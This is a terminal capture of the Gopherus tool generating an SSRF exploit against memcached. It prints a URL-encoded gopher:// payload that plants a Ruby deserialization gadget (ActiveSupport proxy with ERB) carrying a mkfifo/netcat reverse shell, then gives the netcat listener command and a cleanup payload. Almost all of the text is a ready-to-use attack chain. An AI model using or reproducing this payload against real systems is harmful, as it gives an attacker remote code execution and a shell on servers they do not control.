 ~ » gopherus --exploit rbmemcache spyd3r@bi0s
author: $_SpyD3r_$
Ready to Get Reverse SHELL
Give server IP you want to connect (default is 127.0.0.1): 192.168.0.1
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%2060%20284%0d%0a%04%08o:%40ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy%09:%0E%40insta
nceo:%08ERB%06:%09%40srcI%22d%x%28rm%20-f%20/tmp/f%3B%20mkfifo%20/tmp/f%3Bcat%20/tmp/f%20%7C%20/bin/sh%20-i%202%3E%261%20%7C%20nc%20-l%20192.168.0.1%2
01234%20%3E%20/tmp/f%29%3B%06:%06ET:%0C%40method:%0Bresult:%09%40varI%22%0C%40result%06%3B%09T:%10%40deprecatoro:%1FActiveSupport::Deprecation%06:%0E%
40silencedT%0d%0a
Then You can connect it with : nc 192.168.0.1 1234
After everything done, you can delete memcached item by using this payload:
gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a
-----------Made-by-SpyD3r-----------